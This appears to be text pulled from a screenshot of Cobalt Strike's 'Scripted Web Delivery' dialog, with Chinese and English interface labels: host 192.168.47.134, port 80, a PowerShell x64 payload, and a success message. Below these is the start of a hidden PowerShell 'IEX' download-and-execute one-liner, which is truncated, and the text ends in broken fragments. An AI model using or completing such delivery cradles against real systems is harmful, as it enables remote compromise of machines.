 Scripted Web Delivery (S)
This attack hosts an artifact that delivers a full
Cobalt Strike payload. The provided one-liner will
URL路径 /a
主机地址 192.168.47.134
端口 80
监听器: http ...
类型 powershell
x64: 使用x64 payload
SSL: 启用SSL
开始 帮助
Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX
Ok
.168
www.ba
.168